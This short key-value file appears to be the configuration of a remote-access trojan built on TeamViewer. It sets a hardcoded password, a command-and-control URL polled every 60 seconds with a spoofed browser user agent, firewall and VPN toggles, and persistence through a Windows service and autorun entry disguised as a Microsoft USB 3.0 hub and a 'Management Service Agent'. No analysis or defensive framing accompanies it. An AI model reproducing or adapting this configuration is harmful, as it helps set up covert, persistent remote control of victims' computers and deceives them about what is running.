 password=superpass
server1=http:// /tv/getinfo.php
interval=60
useragent=Mozilla/6.0 (Windows NT 6.1)
nohidewall=1
novpn=0
noservice=0
svcgroup=MsHubSvc4
svcname=usbhubsvc4
svcdisplay=Microsoft USB 3.0 Hub 4
svcdescr=Microsoft USB 3.0 Hub Control Service 4
arun_type=2
arun_keyname=
arun_fldname=Service Manager
arun_flddescr=Managment Service Agent
arun_flddll=shell32.dll
arun_fldindex=46
fuactmr=0
teamviewervpn=1